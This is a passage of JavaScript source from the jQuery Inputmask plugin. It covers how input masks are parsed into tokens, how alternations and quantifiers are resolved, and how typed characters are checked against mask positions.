							mtoken.matches.splice(position++, 0, { fn: validator ? typeof validator == 'string' ? new RegExp(validator) : new function () { this.test = validator; } : new RegExp("."), cardinality: cardinality ? cardinality : 1, optionality: mtoken.isOptional, newBlockMarker: newBlockMarker, casing: maskdef["casing"], def: maskdef["definitionSymbol"] || element, placeholder: maskdef["placeholder"], mask: element });
						}
						mtoken.matches.splice(position++, 0, { fn: maskdef.validator ? typeof maskdef.validator == 'string' ? new RegExp(maskdef.validator) : new function () { this.test = maskdef.validator; } : new RegExp("."), cardinality: maskdef.cardinality, optionality: mtoken.isOptional, newBlockMarker: newBlockMarker, casing: maskdef["casing"], def: maskdef["definitionSymbol"] || element, placeholder: maskdef["placeholder"], mask: element });
					} else {
						mtoken.matches.splice(position++, 0, { fn: null, cardinality: 0, optionality: mtoken.isOptional, newBlockMarker: newBlockMarker, casing: null, def: element, placeholder: undefined, mask: element });
						escaped = false;
					}
				}

				var currentToken = new maskToken(),
					match,
					m,
					openenings = [],
					maskTokens = [],
					openingToken,
					currentOpeningToken,
					alternator,
					lastMatch;

				while (match = tokenizer.exec(mask)) {
					m = match[0];
					switch (m.charAt(0)) {
						case opts.optionalmarker.end:
						// optional closing
						case opts.groupmarker.end:
							// Group closing
							openingToken = openenings.pop();
							if (openenings.length > 0) {
								currentOpeningToken = openenings[openenings.length - 1];
								currentOpeningToken["matches"].push(openingToken);
								if (currentOpeningToken.isAlternator) {  //handle alternator (a) | (b) case
									alternator = openenings.pop();
									for (var mndx = 0; mndx < alternator.matches.length; mndx++) {
										alternator.matches[mndx].isGroup = false; //don't mark alternate groups as group
									}
									if (openenings.length > 0) {
										currentOpeningToken = openenings[openenings.length - 1];
										currentOpeningToken["matches"].push(alternator);
									} else {
										currentToken.matches.push(alternator);
									}
								}
							} else {
								currentToken.matches.push(openingToken);
							}
							break;
						case opts.optionalmarker.start:
							// optional opening
							openenings.push(new maskToken(false, true));
							break;
						case opts.groupmarker.start:
							// Group opening
							openenings.push(new maskToken(true));
							break;
						case opts.quantifiermarker.start:
							//Quantifier
							var quantifier = new maskToken(false, false, true);

							m = m.replace(/[{}]/g, "");
							var mq = m.split(","),
								mq0 = isNaN(mq[0]) ? mq[0] : parseInt(mq[0]),
								mq1 = mq.length == 1 ? mq0 : (isNaN(mq[1]) ? mq[1] : parseInt(mq[1]));
							if (mq1 == "*" || mq1 == "+") {
								mq0 = mq1 == "*" ? 0 : 1;
							}
							quantifier.quantifier = { min: mq0, max: mq1 };
							if (openenings.length > 0) {
								var matches = openenings[openenings.length - 1]["matches"];
								match = matches.pop();
								if (!match["isGroup"]) {
									var groupToken = new maskToken(true);
									groupToken.matches.push(match);
									match = groupToken;
								}
								matches.push(match);
								matches.push(quantifier);
							} else {
								match = currentToken.matches.pop();
								if (!match["isGroup"]) {
									var groupToken = new maskToken(true);
									groupToken.matches.push(match);
									match = groupToken;
								}
								currentToken.matches.push(match);
								currentToken.matches.push(quantifier);
							}
							break;
						case opts.escapeChar:
							escaped = true;
							break;
						case opts.alternatormarker:
							if (openenings.length > 0) {
								currentOpeningToken = openenings[openenings.length - 1];
								lastMatch = currentOpeningToken.matches.pop();
							} else {
								lastMatch = currentToken.matches.pop();
							}
							if (lastMatch.isAlternator) {
								openenings.push(lastMatch);
							} else {
								alternator = new maskToken(false, false, false, true);
								alternator.matches.push(lastMatch);
								openenings.push(alternator);
							}
							break;
						default:
							if (openenings.length > 0) {
								currentOpeningToken = openenings[openenings.length - 1];
								if (currentOpeningToken.matches.length > 0 && !currentOpeningToken.isAlternator) {
									lastMatch = currentOpeningToken.matches[currentOpeningToken.matches.length - 1];
									if (lastMatch["isGroup"]) { //this is not a group but a normal mask => convert
										lastMatch.isGroup = false;
										insertTestDefinition(lastMatch, opts.groupmarker.start, 0);
										insertTestDefinition(lastMatch, opts.groupmarker.end);
									}
								}
								insertTestDefinition(currentOpeningToken, m);
								if (currentOpeningToken.isAlternator) {  //handle alternator a | b case
									alternator = openenings.pop();
									for (var mndx = 0; mndx < alternator.matches.length; mndx++) {
										alternator.matches[mndx].isGroup = false; //don't mark alternate groups as group
									}
									if (openenings.length > 0) {
										currentOpeningToken = openenings[openenings.length - 1];
										currentOpeningToken["matches"].push(alternator);
									} else {
										currentToken.matches.push(alternator);
									}
								}
							} else {
								if (currentToken.matches.length > 0) {
									lastMatch = currentToken.matches[currentToken.matches.length - 1];
									if (lastMatch["isGroup"]) { //this is not a group but a normal mask => convert
										lastMatch.isGroup = false;
										insertTestDefinition(lastMatch, opts.groupmarker.start, 0);
										insertTestDefinition(lastMatch, opts.groupmarker.end);
									}
								}
								insertTestDefinition(currentToken, m);
							}
					}
				}

				if (currentToken.matches.length > 0) {
					lastMatch = currentToken.matches[currentToken.matches.length - 1];
					if (lastMatch["isGroup"]) { //this is not a group but a normal mask => convert
						lastMatch.isGroup = false;
						insertTestDefinition(lastMatch, opts.groupmarker.start, 0);
						insertTestDefinition(lastMatch, opts.groupmarker.end);
					}
					maskTokens.push(currentToken);
				}

				//console.log(JSON.stringify(maskTokens));
				return maskTokens;
			}

			function generateMask(mask, metadata) {
				if (mask == undefined || mask == "")
					return undefined;
				else {
					if (mask.length == 1 && opts.greedy == false && opts.repeat != 0) {
						opts.placeholder = "";
					} //hide placeholder with single non-greedy mask
					if (opts.repeat > 0 || opts.repeat == "*" || opts.repeat == "+") {
						var repeatStart = opts.repeat == "*" ? 0 : (opts.repeat == "+" ? 1 : opts.repeat);
						mask = opts.groupmarker.start + mask + opts.groupmarker.end + opts.quantifiermarker.start + repeatStart + "," + opts.repeat + opts.quantifiermarker.end;
					}

					var masksetDefinition;
					if ($.inputmask.masksCache[mask] == undefined || nocache === true) {
						masksetDefinition = {
							"mask": mask,
							"maskToken": analyseMask(mask),
							"validPositions": {},
							"_buffer": undefined,
							"buffer": undefined,
							"tests": {},
							"metadata": metadata
						};
						if (nocache !== true)
							$.inputmask.masksCache[mask] = masksetDefinition;
					} else masksetDefinition = $.extend(true, {}, $.inputmask.masksCache[mask]);

					return masksetDefinition;
				}
			}
			function preProcessMask(mask) {
				mask = mask.toString();
				if (opts.numericInput) { //TODO FIX FOR DYNAMIC MASKS WITH QUANTIFIERS
					mask = mask.split('').reverse();
					for (var ndx = 0; ndx < mask.length; ndx++) {
						if (mask[ndx] == opts.optionalmarker.start)
							mask[ndx] = opts.optionalmarker.end;
						else if (mask[ndx] == opts.optionalmarker.end)
							mask[ndx] = opts.optionalmarker.start;
						else if (mask[ndx] == opts.groupmarker.start)
							mask[ndx] = opts.groupmarker.end;
						else if (mask[ndx] == opts.groupmarker.end)
							mask[ndx] = opts.groupmarker.start;
					}
					mask = mask.join('');
				}
				return mask;
			}

			if ($.isFunction(opts.mask)) { //allow mask to be a preprocessing fn - should return a valid mask
				opts.mask = opts.mask.call(this, opts);
			}
			if ($.isArray(opts.mask)) {
				if (opts.mask.length > 1) {
					opts.keepStatic = opts.keepStatic == undefined ? true : opts.keepStatic; //enable by default when passing multiple masks when the option is not explicitly specified
					var altMask = "(";
					$.each(opts.mask, function (ndx, msk) {
						if (altMask.length > 1)
							altMask += ")|(";
						if (msk["mask"] != undefined && !$.isFunction(msk["mask"])) {
							altMask += preProcessMask(msk["mask"]);
						} else {
							altMask += preProcessMask(msk);
						}
					});
					altMask += ")";
					return generateMask(altMask, opts.mask);
				} else opts.mask = opts.mask.pop();
			}

			if (opts.mask) {
				if (opts.mask["mask"] != undefined && !$.isFunction(opts.mask["mask"])) {
					ms = generateMask(preProcessMask(opts.mask["mask"]), opts.mask);
				} else {
					ms = generateMask(preProcessMask(opts.mask), opts.mask);
				}
			}

			return ms;
		}

		var ua = navigator.userAgent,
			iphone = ua.match(new RegExp("iphone", "i")) !== null,
			android = ua.match(new RegExp("android.*safari.*", "i")) !== null,
			androidchrome = ua.match(new RegExp("android.*chrome.*", "i")) !== null,
			androidfirefox = ua.match(new RegExp("android.*firefox.*", "i")) !== null,
			kindle = /Kindle/i.test(ua) || /Silk/i.test(ua) || /KFTT/i.test(ua) || /KFOT/i.test(ua) || /KFJWA/i.test(ua) || /KFJWI/i.test(ua) || /KFSOWI/i.test(ua) || /KFTHWA/i.test(ua) || /KFTHWI/i.test(ua) || /KFAPWA/i.test(ua) || /KFAPWI/i.test(ua),
			PasteEventType = isInputEventSupported('paste') ? 'paste' : isInputEventSupported('input') ? 'input' : "propertychange";

		//if (androidchrome) {
		//    var browser = navigator.userAgent.match(new RegExp("chrome.*", "i")),
		//        version = parseInt(new RegExp(/[0-9]+/).exec(browser));
		//    androidchrome32 = (version == 32);
		//}

		//masking scope
		//actionObj definition see below
		function maskScope(actionObj, maskset, opts) {
			var isRTL = false,
				undoValue,
				compositionValidPos,
				compositionCaretPos,
				compositionData,
				$el,
				skipKeyPressEvent = false, //Safari 5.1.x - modal dialog fires keypress twice workaround
				skipInputEvent = false, //skip when triggered from within inputmask
				ignorable = false,
				maxLength,
				firstClick = true;

			//maskset helperfunctions
			function getMaskTemplate(baseOnInput, minimalPos, includeInput) {
				minimalPos = minimalPos || 0;
				var maskTemplate = [], ndxIntlzr, pos = 0, test, testPos;
				do {
					if (baseOnInput === true && getMaskSet()['validPositions'][pos]) {
						var validPos = getMaskSet()['validPositions'][pos];
						test = validPos["match"];
						ndxIntlzr = validPos["locator"].slice();
						maskTemplate.push(includeInput === true ? validPos["input"] : getPlaceholder(pos, test));
					} else {
						//console.log("getmasktemplate " + pos + " " + JSON.stringify(ndxIntlzr));
						testPos = getTestTemplate(pos, ndxIntlzr, pos - 1);
						test = testPos["match"];
						ndxIntlzr = testPos["locator"].slice();
						maskTemplate.push(getPlaceholder(pos, test));
					}
					pos++;
				} while ((maxLength == undefined || pos - 1 < maxLength) && test["fn"] != null || (test["fn"] == null && test["def"] != "") || minimalPos >= pos);
				maskTemplate.pop(); //drop the last one which is empty
				return maskTemplate;
			}
			function getMaskSet() {
				return maskset;
			}
			function resetMaskSet(soft) {
				var maskset = getMaskSet();
				maskset["buffer"] = undefined;
				maskset["tests"] = {};
				if (soft !== true) {
					maskset["_buffer"] = undefined;
					maskset["validPositions"] = {};
					maskset["p"] = 0;
				}
			}
			function getLastValidPosition(closestTo, strict) {
				var maskset = getMaskSet(), lastValidPosition = -1, valids = maskset["validPositions"];
				if (closestTo == undefined) closestTo = -1;
				var before = lastValidPosition, after = lastValidPosition;
				for (var posNdx in valids) {
					var psNdx = parseInt(posNdx);
					if (valids[psNdx] && (strict || valids[psNdx]["match"].fn != null)) {
						if (psNdx <= closestTo) before = psNdx;
						if (psNdx >= closestTo) after = psNdx;
					}
				}
				lastValidPosition = (before != -1 && (closestTo - before) > 1) || after < closestTo ? before : after;
				return lastValidPosition;
			}
			function setValidPosition(pos, validTest, fromSetValid) {
				if (opts.insertMode && getMaskSet()["validPositions"][pos] != undefined && fromSetValid == undefined) {
					//reposition & revalidate others
					var positionsClone = $.extend(true, {}, getMaskSet()["validPositions"]), lvp = getLastValidPosition(), i;
					for (i = pos; i <= lvp; i++) { //clear selection
						delete getMaskSet()["validPositions"][i];
					}
					getMaskSet()["validPositions"][pos] = validTest;
					var valid = true, j, vps = getMaskSet()["validPositions"];
					for (i = (j = pos) ; i <= lvp ; i++) {
						var t = positionsClone[i];
						if (t != undefined) {
							var posMatch = j, prevPosMatch = -1;
							while (posMatch < getMaskLength() && ((t.match.fn == null && vps[i] && (vps[i].match.optionalQuantifier === true || vps[i].match.optionality === true)) || t.match.fn != null)) {
								//determine next position
								if (t.match.fn == null || (!opts.keepStatic && vps[i] && (vps[i + 1] != undefined && getTests(i + 1, vps[i].locator.slice(), i).length > 1 || vps[i].alternation != undefined)))
									posMatch++;
								else
									posMatch = seekNext(j);

								//does it match
								if (positionCanMatchDefinition(posMatch, t["match"].def)) {
									valid = isValid(posMatch, t["input"], true, true) !== false;
									j = posMatch;
									break;
								} else {
									valid = t["match"].fn == null;
									if (prevPosMatch == posMatch) break; //prevent endless loop
									prevPosMatch = posMatch;
								}
							}
						}
						if (!valid) break;
					}

					if (!valid) {
						getMaskSet()["validPositions"] = $.extend(true, {}, positionsClone);
						return false;
					}
				} else
					getMaskSet()["validPositions"][pos] = validTest;

				return true;
			}
			function stripValidPositions(start, end, nocheck, strict) {
				var i, startPos = start;
				getMaskSet()["p"] = start; //needed for alternated position after overtype selection
				if (getMaskSet()["validPositions"][start] != undefined && getMaskSet()["validPositions"][start].input == opts.radixPoint) {
					end++;
					startPos++;
				}
				var endPos = end;
				for (i = startPos; i < end; i++) { //clear selection
					if (getMaskSet()["validPositions"][i] != undefined) {
						if (nocheck === true || opts.canClearPosition(getMaskSet(), i, getLastValidPosition(), strict, opts) != false)
							delete getMaskSet()["validPositions"][i];
					}
				}

				resetMaskSet(true);
				for (i = startPos + 1 ; i <= getLastValidPosition() ;) {
					while (getMaskSet()["validPositions"][startPos] != undefined) startPos++;
					var s = getMaskSet()["validPositions"][startPos];
					if (i < startPos) i = startPos + 1;
					var t = getMaskSet()["validPositions"][i];
					if (t != undefined && s == undefined) {
						if (positionCanMatchDefinition(startPos, t.match.def) && isValid(startPos, t["input"], true) !== false) {
							delete getMaskSet()["validPositions"][i];
							i++;
						}
						startPos++;
					} else i++;
				}
				//remove radixpoint if needed
				var lvp = getLastValidPosition(), ml = getMaskLength();
				if (start <= lvp && getMaskSet()["validPositions"][lvp] != undefined && (getMaskSet()["validPositions"][lvp].input == opts.radixPoint))
					delete getMaskSet()["validPositions"][lvp];

				for (i = lvp + 1; i <= ml; i++) {
					if (getMaskSet()["validPositions"][i])
						delete getMaskSet()["validPositions"][i];
				}

				resetMaskSet(true);
			}
			function getTestTemplate(pos, ndxIntlzr, tstPs) {
				var testPos = getMaskSet()["validPositions"][pos];
				if (testPos == undefined) {
					var testPositions = getTests(pos, ndxIntlzr, tstPs),
						lvp = getLastValidPosition(),
						lvTest = getMaskSet()["validPositions"][lvp] || getTests(0)[0],
						lvTestAltArr = (lvTest.alternation != undefined) ? lvTest["locator"][lvTest.alternation].toString().split(',') : [];
					for (var ndx = 0; ndx < testPositions.length; ndx++) {
						testPos = testPositions[ndx];

						if (testPos["match"] &&
							(((opts.greedy && testPos["match"].optionalQuantifier !== true)
							|| (testPos["match"].optionality === false || testPos["match"].newBlockMarker === false) && testPos["match"].optionalQuantifier !== true) &&
							((lvTest.alternation == undefined || lvTest.alternation != testPos.alternation) ||
							(testPos["locator"][lvTest.alternation] != undefined && checkAlternationMatch(testPos.locator[lvTest.alternation].toString().split(","), lvTestAltArr))))) {
							break;
						}
					}
				}

				return testPos;
			}
			function getTest(pos) {
				if (getMaskSet()['validPositions'][pos]) {
					return getMaskSet()['validPositions'][pos]["match"];
				}
				return getTests(pos)[0]["match"];
			}
			function positionCanMatchDefinition(pos, def) {
				var valid = false, tests = getTests(pos);
				for (var tndx = 0; tndx < tests.length; tndx++) {
					if (tests[tndx]["match"] && tests[tndx]["match"].def == def) {
						valid = true;
						break;
					}
				}
				return valid;
			};
			function getTests(pos, ndxIntlzr, tstPs, cacheable) {
				var maskTokens = getMaskSet()["maskToken"], testPos = ndxIntlzr ? tstPs : 0, ndxInitializer = ndxIntlzr || [0], matches = [], insertStop = false;
				function ResolveTestFromToken(maskToken, ndxInitializer, loopNdx, quantifierRecurse) { //ndxInitilizer contains a set of indexes to speedup searches in the mtokens
					function handleMatch(match, loopNdx, quantifierRecurse) {
						if (testPos > 10000) {
							alert("jquery.inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. " + getMaskSet()["mask"]);
							return true;
						}
						if (testPos == pos && match.matches == undefined) {
							matches.push({ "match": match, "locator": loopNdx.reverse() });
							return true;
						} else if (match.matches != undefined) {
							if (match.isGroup && quantifierRecurse !== true) { //when a group pass along to the quantifier
								match = handleMatch(maskToken.matches[tndx + 1], loopNdx);
								if (match) return true;
							} else if (match.isOptional) {
								var optionalToken = match;
								match = ResolveTestFromToken(match, ndxInitializer, loopNdx, quantifierRecurse);
								if (match) {
									var latestMatch = matches[matches.length - 1]["match"];
									var isFirstMatch = $.inArray(latestMatch, optionalToken.matches) == 0;
									if (isFirstMatch) {
										insertStop = true; //insert a stop
										testPos = pos; //match the position after the group
									} else return true;
								}
							} else if (match.isAlternator) {
								var alternateToken = match,
									malternateMatches = [],
									maltMatches,
									currentMatches = matches.slice(),
									loopNdxCnt = loopNdx.length;
								var altIndex = ndxInitializer.length > 0 ? ndxInitializer.shift() : -1;
								if (altIndex == -1 || typeof altIndex == "string") {
									var currentPos = testPos, ndxInitializerClone = ndxInitializer.slice(), altIndexArr = [];
									if (typeof altIndex == "string") altIndexArr = altIndex.split(",");
									for (var amndx = 0; amndx < alternateToken.matches.length ; amndx++) {
										matches = [];
										match = handleMatch(alternateToken.matches[amndx], [amndx].concat(loopNdx), quantifierRecurse) || match;
										if (match !== true && match != undefined && (altIndexArr[altIndexArr.length - 1] < alternateToken.matches.length)) { //no match in the alternations (length mismatch) => look further
											var ntndx = maskToken.matches.indexOf(match) + 1;
											if (maskToken.matches.length > ntndx) {
												match = handleMatch(maskToken.matches[ntndx], [ntndx].concat(loopNdx.slice(1, loopNdx.length)), quantifierRecurse)
												if (match) {
													altIndexArr.push(ntndx.toString());
													$.each(matches, function (ndx, lmnt) {
														lmnt.alternation = loopNdx.length - 1;
													});
												}
											}
										}
										maltMatches = matches.slice();
										testPos = currentPos;
										matches = [];
										//cloneback
										for (var i = 0; i < ndxInitializerClone.length; i++) {
											ndxInitializer[i] = ndxInitializerClone[i];
										}
										//fuzzy merge matches
										for (var ndx1 = 0; ndx1 < maltMatches.length; ndx1++) {
											var altMatch = maltMatches[ndx1];
											altMatch.alternation = altMatch.alternation || loopNdxCnt;
											for (var ndx2 = 0; ndx2 < malternateMatches.length; ndx2++) {
												var altMatch2 = malternateMatches[ndx2];
												//verify equality
												if (altMatch.match.mask == altMatch2.match.mask && (typeof altIndex != "string" || $.inArray(altMatch.locator[altMatch.alternation].toString(), altIndexArr) != -1)) {
													maltMatches.splice(ndx1, 1); ndx1--;
													altMatch2.locator[altMatch.alternation] = altMatch2.locator[altMatch.alternation] + "," + altMatch.locator[altMatch.alternation];
													altMatch2.alternation = altMatch.alternation; //we pass the alternation index => used in determineLastRequiredPosition
													break;
												}
											}
										}
										malternateMatches = malternateMatches.concat(maltMatches);
									}

									if (typeof altIndex == "string") { //filter matches
										malternateMatches = $.map(malternateMatches, function (lmnt, ndx) {
											if (isFinite(ndx)) {
												var mamatch,
													alternation = lmnt.alternation,
													altLocArr = lmnt.locator[alternation].toString().split(",");
												lmnt.locator[alternation] = undefined;
												lmnt.alternation = undefined;
												for (var alndx = 0; alndx < altLocArr.length; alndx++) {
													mamatch = $.inArray(altLocArr[alndx], altIndexArr) != -1;
													if (mamatch) { //rebuild the locator with valid entries
														if (lmnt.locator[alternation] != undefined) {
															lmnt.locator[alternation] += ",";
															lmnt.locator[alternation] += altLocArr[alndx];
														} else
															lmnt.locator[alternation] = parseInt(altLocArr[alndx]);

														lmnt.alternation = alternation;
													}
												}
												if (lmnt.locator[alternation] != undefined) return lmnt;
											}
										});
									}

									matches = currentMatches.concat(malternateMatches);
									testPos = pos;
									insertStop = matches.length > 0; //insert a stopelemnt when there is an alternate
								} else {
									if (alternateToken.matches[altIndex]) { //if not in the initial alternation => look further
										match = handleMatch(alternateToken.matches[altIndex], [altIndex].concat(loopNdx), quantifierRecurse);
									} else match = false;
								}
								if (match) return true;
							} else if (match.isQuantifier && quantifierRecurse !== true) {
								var qt = match;
								for (var qndx = (ndxInitializer.length > 0 && quantifierRecurse !== true) ? ndxInitializer.shift() : 0; (qndx < (isNaN(qt.quantifier.max) ? qndx + 1 : qt.quantifier.max)) && testPos <= pos; qndx++) {
									var tokenGroup = maskToken.matches[$.inArray(qt, maskToken.matches) - 1];
									match = handleMatch(tokenGroup, [qndx].concat(loopNdx), true);
									if (match) {
										//get latest match
										var latestMatch = matches[matches.length - 1]["match"];
										latestMatch.optionalQuantifier = qndx > (qt.quantifier.min - 1);
										var isFirstMatch = $.inArray(latestMatch, tokenGroup.matches) == 0;

										if (isFirstMatch) { //search for next possible match
											if (qndx > (qt.quantifier.min - 1)) {
												insertStop = true;
												testPos = pos; //match the position after the group
												break; //stop quantifierloop
											} else return true;
										} else {
											return true;
										}
									}
								}
							} else {
								match = ResolveTestFromToken(match, ndxInitializer, loopNdx, quantifierRecurse);
								if (match)
									return true;
							}
						} else testPos++;
					}

					for (var tndx = (ndxInitializer.length > 0 ? ndxInitializer.shift() : 0) ; tndx < maskToken.matches.length; tndx++) {
						if (maskToken.matches[tndx]["isQuantifier"] !== true) {
							var match = handleMatch(maskToken.matches[tndx], [tndx].concat(loopNdx), quantifierRecurse);
							if (match && testPos == pos) {
								return match;
							} else if (testPos > pos) {
								break;
							}
						}
					}
				}

				if (cacheable === true && getMaskSet()['tests'][pos]) {
					return getMaskSet()['tests'][pos];
				}
				if (ndxIntlzr == undefined) {
					var previousPos = pos - 1, test;
					while ((test = getMaskSet()['validPositions'][previousPos]) == undefined && previousPos > -1) {
						if (getMaskSet()['tests'][previousPos] && (test = getMaskSet()['tests'][previousPos][0]) != undefined)
							break;
						previousPos--;

					}
					if (test != undefined && previousPos > -1) {
						testPos = previousPos;
						ndxInitializer = test["locator"].slice();
					}
				}
				for (var mtndx = ndxInitializer.shift() ; mtndx < maskTokens.length; mtndx++) {
					var match = ResolveTestFromToken(maskTokens[mtndx], ndxInitializer, [mtndx]);
					if ((match && testPos == pos) || testPos > pos) {
						break;
					}
				}
				if (matches.length == 0 || insertStop)
					matches.push({ "match": { fn: null, cardinality: 0, optionality: true, casing: null, def: "" }, "locator": [] });

				getMaskSet()['tests'][pos] = $.extend(true, [], matches); //set a clone to prevent overwriting some props

				//console.log(pos + " - " + JSON.stringify(matches));
				return getMaskSet()['tests'][pos];
			}
			function getBufferTemplate() {
				if (getMaskSet()['_buffer'] == undefined) {
					//generate template
					getMaskSet()["_buffer"] = getMaskTemplate(false, 1);
				}
				return getMaskSet()['_buffer'];
			}
			function getBuffer() {
				if (getMaskSet()['buffer'] == undefined) {
					getMaskSet()['buffer'] = getMaskTemplate(true, getLastValidPosition(), true);
				}
				return getMaskSet()['buffer'];
			}
			function refreshFromBuffer(start, end, buffer) {
				buffer = buffer || getBuffer().slice(); //pass or work on clone
				if (start === true) {
					resetMaskSet();
					start = 0;
					end = buffer.length;
				} else {
					for (var i = start; i < end; i++) {
						delete getMaskSet()["validPositions"][i];
						delete getMaskSet()["tests"][i];
					}
				}

				for (var i = start; i < end; i++) {
					if (buffer[i] != opts.skipOptionalPartCharacter) {
						isValid(i, buffer[i], true, true);
					}
				}
			}
			function casing(elem, test) {
				switch (test.casing) {
					case "upper":
						elem = elem.toUpperCase();
						break;
					case "lower":
						elem = elem.toLowerCase();
						break;
				}

				return elem;
			}
			function checkAlternationMatch(altArr1, altArr2) {
				var altArrC = opts.greedy ? altArr2 : altArr2.slice(0, 1),
					isMatch = false;
				for (var alndx = 0; alndx < altArr1.length; alndx++) {
					if ($.inArray(altArr1[alndx], altArrC) != -1) {
						isMatch = true;
						break;
					}
				}
				return isMatch;
			}
			function isValid(pos, c, strict, fromSetValid) { //strict true ~ no correction or autofill
				strict = strict === true; //always set a value to strict to prevent possible strange behavior in the extensions

				function _isValid(position, c, strict, fromSetValid) {
					var rslt = false;
					//console.log(JSON.stringify(getTests(position)));
					$.each(getTests(position), function (ndx, tst) {
						var test = tst["match"];
						var loopend = c ? 1 : 0, chrs = '', buffer = getBuffer();
						for (var i = test.cardinality; i > loopend; i--) {
							chrs += getBufferElement(position - (i - 1));
						}
						if (c) {
							chrs += c;
						}

						//return is false or a json object => { pos: ??, c: ??} or true
						rslt = test.fn != null ?
							test.fn.test(chrs, getMaskSet(), position, strict, opts)
							: (c == test["def"] || c == opts.skipOptionalPartCharacter) && test["def"] != "" ? //non mask
						{ c: test["def"], pos: position }
							: false;

						if (rslt !== false) {
							var elem = rslt.c != undefined ? rslt.c : c;
							elem = (elem == opts.skipOptionalPartCharacter && test["fn"] === null) ? test["def"] : elem;

							var validatedPos = position,
								possibleModifiedBuffer = getBuffer();

							if (rslt["remove"] != undefined) { //remove position(s)
								if (!$.isArray(rslt["remove"])) rslt["remove"] = [rslt["remove"]];
								$.each(rslt["remove"].sort(function (a, b) { return b - a; }), function (ndx, lmnt) {
									stripValidPositions(lmnt, lmnt + 1, true);
								});
							}
							if (rslt["insert"] != undefined) { //insert position(s)
								if (!$.isArray(rslt["insert"])) rslt["insert"] = [rslt["insert"]];
								$.each(rslt["insert"].sort(function (a, b) { return a - b; }), function (ndx, lmnt) {
									isValid(lmnt["pos"], lmnt["c"], true);
								});
							}

							if (rslt["refreshFromBuffer"]) {
								var refresh = rslt["refreshFromBuffer"];
								strict = true;
								refreshFromBuffer(refresh === true ? refresh : refresh["start"], refresh["end"], possibleModifiedBuffer);
								if (rslt.pos == undefined && rslt.c == undefined) {
									rslt.pos = getLastValidPosition();
									return false;//breakout if refreshFromBuffer && nothing to insert
								}
								validatedPos = rslt.pos != undefined ? rslt.pos : position;
								if (validatedPos != position) {
									rslt = $.extend(rslt, isValid(validatedPos, elem, true)); //revalidate new position strict
									return false;
								}

							} else if (rslt !== true && rslt.pos != undefined && rslt["pos"] != position) { //their is a position offset
								validatedPos = rslt["pos"];
								refreshFromBuffer(position, validatedPos);
								if (validatedPos != position) {
									rslt = $.extend(rslt, isValid(validatedPos, elem, true)); //revalidate new position strict
									return false;
								}
							}

							if (rslt != true && rslt.pos == undefined && rslt.c == undefined) {
								return false; //breakout if nothing to insert
							}

							if (ndx > 0) {
								resetMaskSet(true);
							}

							if (!setValidPosition(validatedPos, $.extend({}, tst, { "input": casing(elem, test) }), fromSetValid))
								rslt = false;
							return false; //break from $.each
						}
					});

					return rslt;
				}
				function alternate(pos, c, strict, fromSetValid) {
					var validPsClone = $.extend(true, {}, getMaskSet()["validPositions"]),
						lastAlt,
						alternation,
						isValidRslt,
						altPos;
					//find last modified alternation
					for (var lAlt = getLastValidPosition() ; lAlt >= 0; lAlt--) {
						altPos = getMaskSet()["validPositions"][lAlt];
						if (altPos && altPos.alternation != undefined) {
							lastAlt = lAlt;
							alternation = getMaskSet()["validPositions"][lastAlt].alternation;
							if (getTestTemplate(lastAlt).locator[altPos.alternation] != altPos.locator[altPos.alternation]) {
								break;
							}
						}
					}
					if (alternation != undefined) {
						//find first decision making position
						lastAlt = parseInt(lastAlt);
						for (var decisionPos in getMaskSet()["validPositions"]) {
							decisionPos = parseInt(decisionPos);
							altPos = getMaskSet()["validPositions"][decisionPos];
							if (decisionPos >= lastAlt && altPos.alternation != undefined) {
								var altNdxs = getMaskSet()["validPositions"][lastAlt].locator[alternation].toString().split(','),
									decisionTaker = altPos.locator[alternation] || altNdxs[0]; //no match in the alternations (length mismatch)
								if (decisionTaker.length > 0) { //no decision taken ~ take first one as decider
									decisionTaker = decisionTaker.split(',')[0];
								}

								for (var mndx = 0; mndx < altNdxs.length; mndx++) {
									if (decisionTaker < altNdxs[mndx]) {
										var possibilityPos, possibilities;
										for (var dp = decisionPos; dp >= 0; dp--) {
											possibilityPos = getMaskSet()["validPositions"][dp];
											if (possibilityPos != undefined) {
												possibilities = possibilityPos.locator[alternation]; //store to reset
												//possibilityPos.alternation = undefined;
												possibilityPos.locator[alternation] = parseInt(altNdxs[mndx]);
												break;
											}
										}
										if (decisionTaker != possibilityPos.locator[alternation]) {
											var validInputs = [], staticInputsBeforePos = 0;
											for (var i = decisionPos + 1; i < getLastValidPosition() + 1; i++) {
												var validPos = getMaskSet()["validPositions"][i];
												if (validPos) {
													if (validPos.match.fn != null) {
														validInputs.push(validPos.input);
													} else if (i < pos) staticInputsBeforePos++;
												}
												delete getMaskSet()["validPositions"][i];
												delete getMaskSet()["tests"][i];
											}
											resetMaskSet(true); //clear getbuffer
											opts.keepStatic = !opts.keepStatic; //disable keepStatic on getMaskLength
											isValidRslt = true;
											while (validInputs.length > 0) {
												var input = validInputs.shift();
												//console.log(input);
												if (input != opts.skipOptionalPartCharacter) {
													if (!(isValidRslt = isValid(getLastValidPosition() + 1, input, false, true))) {
														break;
													}
												}
											}

											possibilityPos.alternation = alternation;
											possibilityPos.locator[alternation] = possibilities; //reset forceddecision ~ needed for proper delete
											if (isValidRslt) {
												var targetLvp = getLastValidPosition(pos) + 1;
												var staticInputsBeforePosAlternate = 0;
												for (var i = decisionPos + 1; i < getLastValidPosition() + 1; i++) {
													var validPos = getMaskSet()["validPositions"][i];
													if (validPos && validPos.match.fn == null && i < pos)
														staticInputsBeforePosAlternate++;
												}
												pos = pos + (staticInputsBeforePosAlternate - staticInputsBeforePos);
												isValidRslt = isValid(pos > targetLvp ? targetLvp : pos, c, strict, fromSetValid);
											}
											opts.keepStatic = !opts.keepStatic; //enable keepStatic on getMaskLength
											if (!isValidRslt) {
												resetMaskSet();
												getMaskSet()["validPositions"] = $.extend(true, {}, validPsClone);
											} else
												return isValidRslt;
										}
									}
								}
								break;
							}
						}
					}
					return false;
				}

				//set alternator choice on previous skipped placeholder positions
				function trackbackAlternations(originalPos, newPos) {
					var vp = getMaskSet()["validPositions"][newPos],
						targetLocator = vp.locator,
						tll = targetLocator.length;

					for (var ps = originalPos; ps < newPos; ps++) {
						if (!isMask(ps)) {
							var tests = getTests(ps),
								bestMatch = tests[0], equality = -1;
							$.each(tests, function (ndx, tst) {
								for (var i = 0; i < tll; i++) {
									if (tst.locator[i] && checkAlternationMatch(tst.locator[i].toString().split(','), targetLocator[i].toString().split(',')) && equality < i) {
										equality = i;
										bestMatch = tst;
									}
								}
							});
							setValidPosition(ps, $.extend({}, bestMatch, { "input": bestMatch["match"].def }), true)
						}
					}
				}
				//Check for a nonmask before the pos
